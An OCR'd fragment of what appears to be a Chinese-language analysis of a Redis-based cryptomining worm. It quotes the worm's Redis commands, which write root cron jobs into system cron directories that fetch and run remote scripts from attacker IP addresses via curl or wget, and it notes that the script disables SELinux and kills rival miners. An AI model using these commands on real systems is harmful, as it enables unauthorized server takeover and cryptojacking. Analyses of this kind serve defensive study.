
set backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://195.5
set backup2 "\n\n\n*/3 * * * * root wget -q -O- http://195
set backup3 "\n\n\n*/4 * * * * root curl -fsSL http://45.1
set backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://45.1
config set dir "/etc/cron.d/"
config set dbfilename "zzh"
save
config set dir "/etc/"
config set dbfilename "crontab"
save
config set dir "/var/spool/cron/"
config set dbfilename "root"
save
这样就将定时任务和脚本注入到了我们机器当中，就会
开始执行 init.sh 脚本
init.sh 主要功能是：关闭selinux、杀掉别人的挖矿